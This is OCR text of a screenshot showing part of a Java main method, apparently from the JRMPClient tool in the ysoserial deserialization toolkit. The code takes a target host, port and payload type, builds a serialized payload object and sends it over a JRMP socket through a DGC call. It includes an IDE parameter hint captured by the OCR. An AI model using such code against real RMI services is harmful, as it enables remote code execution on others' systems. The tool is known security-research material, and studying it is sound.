 34
35 @ public static final void main(final String[] args) {
36 if (args.length < 4) {
37 System.err.println(JRMPClient.class.getName() + " <host> <port> <payload_type> <payload_arg>");
38 System.exit( status: -1);
39 }
40
41 Object payloadObject = Utils.makePayloadObject(args[2], args[3]);
42 String hostname = args[0];
43 int port = Integer.parseInt(args[1]);
44 try {
45 System.err.println(String.format("* Opening JRMP socket %s:%d", hostname, port));
46 makeDGCCall(hostname, port, payloadObject);
47 } catch (Exception e) {
48 e.printStackTrace(System.err);
49 }
50 Utils.releasePayload(args[2], payloadObject);
51 }
52